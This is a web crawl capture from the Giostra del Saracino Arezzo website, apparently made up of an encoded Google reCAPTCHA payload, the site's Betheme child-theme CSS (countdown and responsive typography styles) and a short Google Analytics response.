DrcOqOMKzTsKJSmEow6U7wqxNI8KSw4XDj1vCuXtvMcKNA8KywqjCsMOww5rCp8OgwoXCv8KCdsKWBQAxdMKfLXHDq8KWw44LQR5OETHDpsKxw5zCmRF8w69JwqwKPRzCocOHwo/Dm8KZwqkcE8KswpXCn23Dh8KQRDYVwoHCu2otKMKuw65Iw5UUb8KpXVhEY0JLw6JDwrzDvzUbwozDisKXCmDCm8K5w4vDg8KBwovDu8Oxw5ZfwqdOw5HDnl5nw7TDi2IVw5/Dl8KAwqg+w4zCi0d+wq/Cr0TDh8K6woY4wpUjY8OkXjY7wq/CmDHCrFjCrEfDr1vDuMKYPnMFwqIEw7DDmgDCjMKqwohRwopsfcORwrHCjsKwwpHCjQR1wpvDmsOrNgA7wp3CrnpzQE1tw7bClUIzOl7CkzrCvnbCgcOuwofDu2jCq1fDlcKGOH0OwqfDp8K/wqnDg8OdKMOGwq9zaAnDn3sawr/DqksUD8KdUcKdcQbCscOve8KgVMKJwoUfw43Co0LChMK1e8KGPcONwoIsA8Omw455w4XDpMKfVDAuacKTwoprXsKaK2rDmcOVwp5rT8OhwpnCqi7CoCQGwpspw7QkX8KsL8KTARTChm1EW8O/wqTDncK3wrDDp8KEw6jCnCPDt3nDmsKzwoPCkcKYw4HDhSvDmsKdEsKCbVjDpsO1wqnCrcOcw7/CmMKHwr0iRcKpwpppYAkuwrYPwqIQMcKnw4/DmULDn8Kdw6bCjcOLG3FTwpBZwp3CkcKuw6cdEcK5EXDCtsO3wprCiMOpwonDmD/DrVvDpsO8w4nCt8OJw5pAw7ZLIsOywoo/wq1ZRsKdwpguR8OQw6N9csK2wodLw4pTw7fCuCrDszzCvWDCq8ODB8KHw5FKwrHDo8OJJMODAzUsCsK2byF2b8OEHcKRUMOCMMOcwpnDjGTDmMKPwobCpyDDpQN+az/Crg0/w7ZMw4IpwpjCqSDDjArCusK1L8Oww65gw7jDsMO/w7/DkXleKsKNYsKRw6jCgsKiegdHel3DkHJTwpXCvnYPw6fCr2fDo053woFsLkrDicKpwqpxw7jCtnpgHMKeIMOTHsK/QQxbDMKOLsO6w4pJej7DkHrCt8KDR1VpPgMMwq4OO8Oaw5pww4TCqU9tw7fChTXDqMKPwpfDn17DuivDoSEvwrLDnToCRMO0EwHCuwbDs8OZw5MrN2hhw6kpeMOtXMONWn0TDUTDgkfChsOZNsOyFMKKQ2/ClsKeW8OxVBDCmw3ClcK3E8OywrnCsyE0e0YCwozDkcO5w5PDhsKMwoXClMKoOHh8w6TDoSPDlMORwqpyQzjDucKUVTt7w6vCoMKXw4M3w5rCrTArw4sDwqlxYm3DoS45w5/Ch8ObCMKiw4piOjBtPQDDusKcFVzCjcO/GGVWwrvCr2dxw4rDmMKWRMOWw5vDtsONU3gbcsOSwro0WMOKcAUkOcOEw53Dl8OCw6vCtcKpMsKAwrgiNMKUwqrCuUjDgMO5ZmHDpQEcwoF7wqHClMOOwqZkYVPDqcOFIkpoeFZywofDo1FUwobCq8OYbMKbSk92w5dFOcKUw5/Cr8OFw6/CjMOmQ2ZbBwlNOSdCwrnDtwVzf8OVw4EuwoZ+MsK8EcKxCcKow77DssKsGcOewrHChsKEw4g7w5g7w5IWQcO3biR1wo7DhcOLw6jCvcKcwpzDs1HCr3/[base64]/DqhAPw6bCqcObTsOTWcOUwpByXnxhw5XDrcO7woM1aEjDjcORwq/CsE4Kw5TDkMOVR1TDrsO5CSfClsOROBrDqldZwpbClirDjWtIwrxWSMKncFtPwprCmcK8w7fDt8KXw6DDoG5KFMKvw5/CscK+b0l5w73Dt2FMw7fDvUtXwoTChsOaC0fDnFfClsKLA3lrw5bCn8OGw5QOwr/CscO6wqRcw7TCscOdCXVGYyxJJsK5w5vDlGMUw5g/GljDgsOUY8OxPsODXVcywp/CihV4wovDkhHDtcK0wq48RMK/wrwnTcKTR8Kqw6s1w63DncKNAjfCi8K4w7PDl8OHwo/CscKZRDoYw7A5WXTDscK9wpzCpsOqwpTCpcO4wpLDhzLDhUdpw6zDmMKgWSkFaCrDrTZuwoTCsMOSwoXDuFPCs8Kww4JFw5/CkMKhw7BUfcOIwqTCjTnClBTDqVp3UirCuV4VWgAdwpVXWMO/XAMncAjDs8Obw41Zw6RBw5rDgQfDlF7DgMKSwpbCkMK5wqMHD8OCVMOcDW5bE8Kkw4nCnyVFaHnCjsKPRXzDtMK+wq8/woXDtVHCtivCtG7Ci3/[base64]/WMK/wpTDocKXwrZrw7N4wpzCv8K9woDCucKSGcKfw7PDkMOawpYrcTfCnMKOw4rCocOQBFXDrcO6w5/DmcOTAUrDnEEpwqUOYcKqwqXDhn9ew7V4BcO7WyR5W01ow5fDkU4GUMO6TsKRezImCjkWLMOswrXDncKOccKOFwFqB1/[base64]/[base64]/[base64]/DvsO2w7RUw57DtsONXsOPacOAw5JdwoUPwqIeFVPCqcOCScO+w7QXwr5Ow5ttdhtkw7AZw7ZYFMKON3FFw6vDrcK1w6/CosKLMg/Cu3bDnALDnFDCn8K3ZcKCLxzCiMOcHcKqwq1nTS/[base64]/[base64]/CmsKdUhMRw7J6cMOVw7PDhcKRI8KVRMK2wqPDj8KhTwJqwrYcQsK9ZMOFwprDmy7DqsOtwoPCu1QZX8O0ewLCoDhOw7ttd2oPwozCpFZbwqvCv8OlwpJvZsKmwq3Do8KGGsOBw4XDrcKEwq/CvQ/DqUxabRDCsMKdCl5RwpPDgcKVw7Vhw67Dk8OSwojCq1docHUNwqkUwpXCmQEMw74nw4MAw5jCksOWdsKiL8K7wrTCrMOFwpjCr10/w6/[base64]/Cj8Ohwo/DjMOTDHDDqMKswqXCqTXDp8KXOMKLwpvCj8KOwofCsQMbJsKNX1x1w7x8wpBvwpAQw6dcwrHDuG4TEcOewqwvw55MdzQVwonDmUjDkMKfwqHCkQbDu8OLw7nDicOyRVxdGHkXOmVYbcO7w5/DksOuw7l2D0RQNMKPwoR5XF7DuBNmbkjDtgVsKFoEwonDu8KEIxhaw412w6JTwrjDuFvDjMO/N3zDhcKsw5I6wpQXwpkAw6/DliJlJ8K7TcKHwrtWw789AsOHYRYzBVXDii7DpsO0woDDpDl1w7bCrGPDscKxJG7Cl8OXBMO5wooZIQHCiUgOBGfDmMKSQ8OxwpM7wo18fCp3w7/CocOHW8K+woRcwqnCocKETcO8fD0xw71mcMOUwp3Dgx7CvcK/[base64]/w77CpMK/wqQPwqA2CcKPM0VZaMK2woU5OcO0cMObw7nDvMOtwqzCoTNyF8OSMsKEeUTCkVhlw5o6wowmHcOBw7jCv1nCmGIqFsKPW8Kjw79JD3lCGi8lDsKCwq/CnXrDksKQw4PDnyYZOHAUXy4gwqYnw7rCnkR/wpvCujPDtxHCusOBOsOWScKUw78cPinDh8KSAW7DssOmwo7DuhrDp3QGwo7CjXQtw4PCuArCisOkw6duwqvDpsOlw6JVwpszwoVUw4g0KMOqFcO0IQvDncKiMFQgYsKmw4QKw5DDlmnCkkBtw5nCjcOcwpRAO8KeB3rDi8OzG8OBQxTDt0HDlsORT3xMBTvDlMOSRk/ClMKAwoTDmUjCnwPDgMKlwppFBhg8McOrcFRYw7cAw55TS8K0w5VaSWTDs8KAw47DkcKyXcOdw4NlBxbDi3PCgcKnDsOUw5zDmMOkwpPCuMOhwp3CnUdHwrMMVU/CnwV7WmnDkhHDrcKDw7rDmzA6wrpLwoBfwrIcecKtZ8OeAAXDpsKdw69qFT0FOMOuKT99cMKewpxkdsOfPcKfVcK3dg/DpllxF8Kzw4RAwo/DssKUwrfDl8Kjayd6w6xfL8O2woLDu8KMN8KHAMKRwqE/w4dFwqDDtVvCuMKVCFscelfDg3rCnkw/dS91BSTDvCrDoA/Dm8O5Rxsnf8KGwq7DlmfDtRzDvsKywojCpsOIwrR0w4x6I2/DuXjCgyfDuBTDtyDChcOTFsKfVsKzw7LDh30qYm/Cv8KQwpxLw7xHUTLCrBEFA1VVw41tQgZkw5U8w7rDt8OZwpRHZcKLwr9gFkNSWkfDs8KFFMOqWsOlV3RCwoZjBMKYa3ZFwq42w4kcw6rDpMORwposdArDu8KPw5bDp1ldEHNHYcKRNHTDv8KZw55scsKQc14XFsOIXMOrwqsEL28dR8OQSlLDsx/ChsKFwp/CqsO3YsOAw4YPw6LDvMKOGyTCqMKNdcO7eztTV8O0KWPCt1www7TDuiLDukDCsy3DthPDnG9JwoLDjBHCjcO5BXk3BMKWwpVvwqF+w6PDjhVjw4V+LsKieQ/Ct8KWEMOoRn7CjG/DpQhdHjYJCcOROsOZw7QZw4BAPMK7wpjDjDEgO1bCocKfwo5DO8O1PGTDuMO1wrvCm8OIwpdlwpQ5Z1hCLnvCsgbCm07DtSrCkcKnWcKgTMK8Vy7CnMKJV3vDtG5MD3/[base64]/[base64]/Dn8OYw7M0NsKFw7MTYSfCoSnDskzCisODH8OvLcO6InpBwrrCiz4swqvDtTZpe8Kdw5QfCmQxwoXDkcOnC8K/KhMSbnXDlcOrw41tw4PDpEbCil/CvifDgXtWwoDDtMO0w5EOEsO2w73CpcKJw7suc8KTwonCvcKYZMOMQ8ONw5deFgtkwpbCmkbDucKxRsOPw6RQwol3FsKlQMOuwpFgw7I6Sh/DhSRxw4zDjRoKw7okDSLChsK2w5DCu0fDtiVrZMOrdh/CocOcwrnCi8O9wp/ChUcGG8KSwqMsbCnCucOOwr4pKQsXw6rCusKsMsOPw6h0azbCt8KTwoEdw5BVaMKkw7DDocOSwp3Cr8O8JFPDqHt4Ng3DmRtKVmktbcOIw4MdT8KWFsK9GMOGw748asK2w70VPsOBLMKJb1d/w77Cr8KeM8OgXARFW8O9ScOywo7CkykcDCpvw5YawqvCpcK/[base64]/CiMO5wpTDqsKwwqdMwqzDkcKGwoU3w6XCkcORw73DoMO0eB9YeQnDucOhOMKSWXPDihkVbATCtiJow4HCkDbCisOEwrI1wqNfXmZ/WsKlw5JyXHkNwoLCnhwdwo7Dq8OdfB5zwoQjwo7Do8O4MsK/w4nDnEZaw6fDlsOgUWjCosKLwrXDpDhZeF4rw7wuFsKoYnzCowDDlMO9KMKIIMK/woTDkzTDrsKldsKkw47DrMK2IsObwowzw7XDkCtEc8KswqMQFQDChkrDk8KowrvDp8Oxw5ZowqfCn0BmYsOEw6IIw75jw7Aow4jCocKXdsKRwpjDrMKGXEEsQSrDmFJFK8Kuwq8TVTsfR2rDgXXDlsOMw50CM8K/w7QyQsOCw6fDlsKJfcKhwrguwq8hwqzCsxTCpnbDosKrNcOhRsKJwqfCpFUBQipgwo/[base64]/RlcdPsOXJw1QZHjDuMK6YMKFwqrDhsOWdU87wodIKMK1e8OEJcOeAcOYN8OHw7zDt8OQUUjCjRcTw7TCucK7XcKMw4NzwpzDh8OUJgVEZ8Ohw6LCkcOwZQs6UMOYwoNbwr7DrmjCqsK9wqh7c8KhZcOiN8O7wq/[base64]/Co8KCMx88w4rChApTUSJYUxBTeGxZw5PDmEBGG8O/b8KpDTI7X8KYw5rDoWdOak7CrgJiaSAzBlPDiiXDnSrClFnCi8K/[base64]/CnMKNwr48w7zCpQRowqxkHirCozfCvBpjwpslwpUjw55VcSfCssOgw4c9aDhlUBA8ZVsvSsOvfA4qw79LwqXCv8Krw4dqIHMBw6URA31zwrPCv8K1IWjDkgxxKcK/SlBHf8OYw6TDnMObwqYlJMK/aQ0DC8OZWsOrwothS8KVVWbCuMKfw6TCkcOmYsOwFB3Dr8KtwqTCqj/DmMOdw7ZZw7dTwrHDiMKdwpoPCAdTRMKrw758w5zCqwM6w7B8TMO7w4w7wqMvNsKUV8KZw6/[base64]/DkcKfw69Pwqs8X8KwwoDCk2fDpMKHwpsNwp3Dr0vDpE8wKDzChVZQfMKuN8O8B8KMdMO2GcO3RHjDmMO+O8Kyw73DisK9AMKLw5tpGlnCpHHDgwzDg8Oew6lxCE7CkBXDml58wrxTw7BRw4tncXd+wrEwEcONw70AwrFQAgLCicOsw4jCmMO7wogtOF/DhBBrOcOyesKqw41SwrLDs8O+OcOHwpTCtmDDgUrDv2LCnBXDpcKUEyTCnhgtZSfCrsOowr3CocK4wozCg8KMw5/DhERBPRoSwpPDjzEzQWwBZ1A/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdyjbkUAAAAADJBQMDxVxUlFXy2R_RFCuTdbiu6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://giostradelsaracinoarezzo.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221xmHe33dTj5DMXFLjUojOKcCCXYF6S6L8SH/uxzmzIw\\u003d\x22,1,0,null,1,1769149697921,0,0,[193,122,184],null,[221,206,77],\x22RC-LcKBIS9bzTFr_Q\x22,null,null,null,null,null,\x220dAFcWeA55JjH23onp83lC0lNXAQNsBYjq8FjwOAWBZ6dlTpidIH9KgYWxkGF4xzQu2ge39z8j9gLhVnp1KAUq37lHbhyIyuXOYw\x22,1769232497584]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://giostradelsaracinoarezzo.it/wp-content/themes/betheme-child/style.css?ver=21.3.7
body_size: 1180
content:
/*
Theme Name: 	Betheme Child
Theme URI: 		http://themes.muffingroup.com/betheme
Author: 		Muffin group
Author URI: 	http://muffingroup.com
Description:	Child Theme for Betheme - Premium WordPress Theme
Template:		betheme
Version: 		1.6.1
*/

/* Theme customization starts here
-------------------------------------------------------------- */
.titolo--countdown {
  color: #d62d20;
  font-family: "Metamorphous", Arial, Tahoma, sans-serif;
}
.hasCountdown, .intro-text, .outro-text {
     margin-bottom: 0px;
}

aside#the-countdown-2 {
    margin-top: 5px;
}
.countdown_section {
  background: none repeat scroll 0 0 transparent;
      border-radius: 2px 2px 2px 2px;
      padding-top:: 25px;
      padding-left:0px;
      padding-right:0px;
      text-align: center;
      color: #d62d20;
    margin-left: 0px;
    float: left;
    padding-top:2px;
}
.countdown_amount {
  display: block;
  font-weight: normal;
  line-height: 70px;
  font-family: "Metamorphous", Arial, Tahoma, sans-serif;
  margin-bottom: 10px;


}

/*
 * The Standard Breakpoints. But possibly this is a slightly complicated situation.
*/
@media all and (min-width:1200px){
  .countdown_section {
      font-size: 25px;
      /* width: 6%; */
}
.countdown_amount {
    font-size: 45px;
}
div#the-countdown-2-wrapper {
  margin-top:30px;
  width: 75%;
    display: block;
    margin: 0 auto;
}
/* .vc_row.wpb_row.vc_row-fluid.riga--countdown {
    margin-top: -210px;
} */
}

@media all and (min-width: 960px) and (max-width: 1199px) {
  .countdown_section {
      font-size: 22px;
      /* width: 9%; */
}
.countdown_amount {
    font-size: 40px;
}
div#the-countdown-2-wrapper {
  margin-top:30px;
  width: 75%;
    display: block;
    margin: 0 auto;
}
/* .vc_row.wpb_row.vc_row-fluid.riga--countdown {
    margin-top: -210px;
} */
 }


@media all and (min-width: 768px) and (max-width: 959px) {
  .countdown_section {
      font-size:21px;
      /* width: 10%; */
}
.countdown_amount {
    font-size: 40px;
}
.titolo--countdown {
  font-size:25px;
}
div#the-countdown-2-wrapper {
  margin-top:30px;
  width: 75%;
    display: block;
    margin: 0 auto;
}
/* .vc_row.wpb_row.vc_row-fluid.riga--countdown {
    margin-top: -210px;
} */
 }


@media all and (min-width: 480px) and (max-width: 767px){

  .countdown_section {
      font-size: 21px;
      /* width: 10%; */
}
.countdown_amount {
    font-size: 40px;
}
.titolo--countdown {
  font-size:25px;
}
div#the-countdown-2-wrapper {
  margin-top:30px;
}
/* .vc_row.wpb_row.vc_row-fluid.riga--countdown {
    margin-top: -210px;
} */
}

@media all and (max-width: 599px) {
  .countdown_section {
      font-size:21px;
      /* width: 10%; */
}
.countdown_amount {
    font-size: 40px;
}
.titolo--countdown {
  font-size:25px;
}
div#the-countdown-2-wrapper {
  margin-top:25px;
}
/* .vc_row.wpb_row.vc_row-fluid.riga--countdown {
    margin-top: -210px;
} */
 }

@media all and (max-width: 479px) {
  .countdown_section {
      font-size: 21px;
      /* width: 15%; */
}
.countdown_amount {
    font-size: 30px;
    line-height: 41px;
}
.titolo--countdown {
  font-size:20px;
}
div#the-countdown-2-wrapper {
  margin-top:25px;
}
/* .vc_row.wpb_row.vc_row-fluid.riga--countdown {
    margin-top: -172px;
} */
 }

.fixed-nav .arrow {
  background-color: #d62d20 !important;
}
/* @media only screen and (max-width: 479px) {
h2 {
    line-height: 34px !important;
} */
}
.post-footer {
    background: #ffffff; }
div.type-post {
  margin-bottom:45px;
}
@media only screen and (max-width: 479px) {
p {
  font-size: 21px !important;
  line-height: 36px !important;
  }
}
@media only screen and (max-width: 767px) and (min-width: 480px) {
p {
  font-size: 21px !important;
  line-height: 36px !important;
}
}

@media only screen and (max-width: 479px) {
  li {
      font-size: 21px !important;
      line-height: 36px !important;
  }
}
@media only screen and (max-width: 767px) and (min-width: 480px) {
  li {
      font-size: 21px !important;
      line-height: 36px !important;
  }
}
.pager .pages {
    background-image: none;
}
.pager .pages a:hover, .pager .pages a.active {
    background-color: #d62d20 !important;
}
.timeline_items li h3:before, .timeline_items:after, .timeline .post-item:before {
    border-color: #d62d20 !important;
}
a {
  overflow-wrap: break-word;
  word-wrap: break-word;
  -ms-word-break: break-all;
  word-break: break-all;
  word-break: break-word;
  -ms-hyphens: auto;
  -moz-hyphens: auto;
  -webkit-hyphens: auto;
  hyphens: auto;
}
.Latest_news ul li .photo {
border-color: #ffffff !important;
  }
  @media only screen and (max-width: 479px) {
  h4 {
      font-size: 21px !important;
      line-height: 19px !important;
  }

}
.date_label {
    background-image: none;
}
.date_label, .timeline_items li h3 span {
font-size: 18px;
}




@media only screen and (max-width: 767px) {
#Top_bar .logo #logo {
    margin: 10px 35px;
	margin-top: 15px;
}
p.the-countdown-2-intro-text.intro-text {
    text-align: center;
}
div#the-countdown-2-wrapper {
	margin-left: 25px;
}
.post-meta {
    margin-bottom: 0;
}
.button--news--home-mobile a {
    padding-top: 25px !important;
    padding-bottom: 25px !important;
}
#menu > ul > li > a, a.button.action_button {
    font-size: 17px !important;
}
}




/*[class^="icon-"]:before, [class*=" icon-"]:before {
	    width: 2em;
}*/
#Action_bar .social li a {
font-size: 18px;}
.news--generale--mobile a {
    font-family: "Metamorphous", Arial, Tahoma, sans-serif !important;
}
.button--homepage--giostra a {
    font-family: "Metamorphous", Arial, Tahoma, sans-serif !important;
}
.date_label {
	font-family: "Metamorphous", Arial, Tahoma, sans-serif !important;
	font-size: 13px;
}
.post-footer {
    display: none;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1799196363&t=pageview&_s=1&dl=https%3A%2F%2Fgiostradelsaracinoarezzo.it%2F2019%2F04%2Fporta-santo-spirito-le-tradizionali-briscole-dellagnello%2F&ul=en-us%40posix&dt=Porta%20Santo%20Spirito%3A%20le%20tradizionali%20Briscole%20dell%E2%80%99Agnello%20%E2%80%93%20Giostra%20del%20Saracino&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAACAAI~&jid=976664579&gjid=319987076&cid=1437561925.1769146096&tid=UA-47632512-26&_gid=1486067693.1769146096&_r=1&_slc=1&z=1141817978
body_size: -454
content:
2,cG-LCKCF5JJEK